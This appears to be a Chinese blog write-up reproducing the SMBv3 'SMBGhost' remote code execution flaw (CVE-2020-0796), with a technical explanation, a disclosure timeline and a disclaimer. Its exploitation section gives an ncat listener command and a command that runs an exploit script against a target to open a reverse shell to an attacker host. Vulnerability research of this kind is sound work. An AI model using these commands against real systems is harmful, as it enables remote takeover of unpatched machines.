SMBv3远程代码执行漏洞复现(CVE-2020-0796)

漏洞基本信息

服务器消息块(SMB),是一个网络通信协议,用于提供共享访问到文件,打印机和串行端口的节点之间的网络上。它还提供了经过身份验证的进程间通信机制。SMB的大多数用法涉及运行Microsoft Windows的计算机,在引入Active Directory之前被称为“ Microsoft Windows网络” 。相应的Windows服务是用于服务器组件的LAN Manager服务器和用于客户端组件的LAN Manager工作站。

Windows 10和Windows Server 2016引入了SMB 3.1.1 。除了在SMB3中添加的AES-128 CCM加密外,该版本还支持AES-128 GCM加密,并使用SHA-512哈希实现预认证完整性检查。当使用SMB 2.x和更高版本连接到客户端时,SMB 3.1.1还使安全协商成为必需。

CVE-2020-0796,微软SMBv3 Client/Server远程代码执行漏洞。该漏洞存在于srv2.sys文件中,由于SMB没有正确处理压缩的数据包,在解压数据包的时候使用客户端传过来的长度进行解压时,并没有检查长度是否合法,最终导致整数溢出。

漏洞复现



漏洞POC验证



漏洞EXP利用

1、nc端口监听

2、

python3 SMBleedingGhost.py 192.168.2.153 192.168.2.137 8888

//说明:

//ncat -lvp <port>

//SMBleedingGhost.py <target_ip> <reverse_shell_ip> <reverse_shell_port>

漏洞时间线

3月10日:微软发布安全通告ADV200005,称SMBv3协议在处理某些请求的方式中存在代码执行漏洞,并提供了缓解措施。

3月11日:国外某厂商针对该漏洞发布安全防护规则更新。

3月11日:微软SMBv3协议远程代码执行漏洞(CVE-2020-0796)通告。

3月12日:微软正式发布CVE-2020-0796安全通告和漏洞修复补丁。

3月13日:微软SMBv3协议远程代码执行漏洞(CVE-2020-0796)处置手册。

导致系统蓝屏的漏洞利用程序:



3月30日:该漏洞本地提权PoC流出。

3月31日:复现本地提权利用并发布PoC情报。

4月14日:有国外研究者发布疑似漏洞利用EXP演示视频,链接https://twitter.com/RicercaSec/status/1249904222490918917。



6月2日:监测到研究人员公布此漏洞远程利用代码,现实威胁提升。

6月3日:该漏洞远程利用PoC公开通告。

SMBv3漏洞本地提权

msf集成

微软SMBv3协议远程代码执行漏洞(CVE-2020-0796)PoC公开处置手册

待更新

RCE

漏洞原理分析

https://www.cnblogs.com/backlion/p/13050249.html

声明

严禁读者利用以上介绍知识点对网站进行非法操作 , 本文仅用于技术交流和学习 , 如果您利用文章中介绍的知识对他人造成损失 , 后果由您自行承担 , 如果您不能同意该约定 , 请您务必不要阅读该文章 , 感谢您的配合!